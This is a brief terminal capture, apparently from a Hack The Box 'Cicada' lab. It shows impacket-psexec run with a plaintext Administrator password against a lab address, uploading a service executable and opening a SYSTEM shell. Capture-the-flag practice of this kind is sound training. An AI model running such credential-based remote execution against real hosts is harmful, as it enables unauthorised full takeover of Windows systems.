 ┌──(shushan㉿shushan)-[~/HTBLabs/Cicada]
└─$ impacket-psexec Administrator:Pusht4k@10.129.69.108
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.69.108.....
[*] Found writable share ADMIN$
[*] Uploading file bplFfSMm.exe
[*] Opening SVCManager on 10.129.69.108.....
[*] Creating service HbXP on 10.129.69.108.....
[*] Starting service HbXP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system